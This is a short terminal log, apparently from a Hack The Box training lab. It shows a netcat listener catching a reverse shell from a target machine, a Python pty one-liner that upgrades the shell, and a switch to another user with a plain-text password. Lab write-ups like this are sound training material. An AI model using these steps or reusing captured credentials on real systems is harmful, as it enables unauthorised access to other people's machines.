 ┌─[us-starting-point-1-dhcp]─[10.10.14.143]─[sillylilly@htb-dzruvppvfe]─[~]
└──╼ [★]$ nc -nlvp 4242
listening on [any] 4242 ...
connect to [10.10.14.143] from (UNKNOWN) [10.129.31.255] 59672
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@included:/var/www/html$ su mike
su mike
Password: Sheffield19
mike@included:/var/www/html$